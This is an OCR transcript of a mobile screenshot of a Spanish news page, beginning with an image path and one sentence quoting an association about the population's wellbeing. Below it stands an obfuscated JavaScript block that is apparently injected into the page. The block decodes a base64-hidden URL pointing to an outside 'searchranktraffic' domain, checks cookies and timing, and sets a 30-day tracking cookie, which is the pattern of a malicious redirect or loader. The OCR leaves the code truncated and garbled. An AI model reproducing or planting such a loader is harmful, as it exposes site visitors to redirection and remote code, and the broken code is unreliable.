
por el bienestar de la población”, señaló la
asociación.
(function()
{try{if(document.getElementById&&document.getElementByI
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
Za-z0-9+/=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charA
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c